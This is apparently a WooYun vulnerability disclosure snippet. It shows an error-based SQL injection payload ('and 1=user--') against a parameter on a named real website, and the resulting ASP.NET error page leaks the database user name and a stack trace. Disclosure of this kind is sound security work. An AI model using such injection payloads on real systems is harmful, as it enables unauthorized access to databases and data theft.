 Load URL
http://exam1.timber2005.com/system/Position_Right.aspx?infoid=21 and 1=user--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.SystemM.SystemQuery.Get_User_Position_Info(String condition) +249
System_Position_Right.GetInfo() +145
System_Position_Right.BindPage() +401
System_Position_Right.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org